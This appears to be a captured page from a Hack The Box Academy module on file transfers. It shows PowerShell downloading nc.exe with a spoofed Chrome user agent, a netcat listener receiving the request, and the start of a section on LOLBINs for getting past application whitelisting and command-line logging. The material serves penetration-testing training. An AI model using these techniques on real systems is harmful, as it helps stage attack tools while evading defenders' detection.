 File Transfers
academy.hackthebox.com/module/24/section/163
Exams VPN Scheduled Maintenance eu-academy-exams-2
eu-academy-exams-2 should not be used on 23/4 (10:00-11:00 UTC). Please use eu-academy-exams-1
My Workstation
Invoking Invoke-WebRequest to download nc.exe using a Chrome User Agent:
Request with Chrome User Agent
OFFLINE
Evading Detection
tb> $UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome
tb> Invoke-WebRequest http://10.10.10.32/nc.exe -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe"
Start Instance
∞ / 1 spawns left
Evading Detection
stuffy24@htb[/htb]$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.10.32] from (UNKNOWN) [10.10.10.132] 51313
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6
(KHTML, Like Gecko) Chrome/7.0.500.0 Safari/534.6
Host: 10.10.10.32
Connection: Keep-Alive
LOLBAS / GTFOBins
Application whitelisting may prevent you from using PowerShell or Netcat, and command-line logging may alert defenders to
your presence. In this case, an option may be to use a "LOLBIN" (living off the land binary), alternatively also known as
"misplaced trust binaries." An example LOLBIN is the Intel Graphics Driver for Windows 10 (GfxDownloadWrapper.exe),
installed on some systems and contains functionality to download configuration files periodically. This download
functionality can be invoked as follows: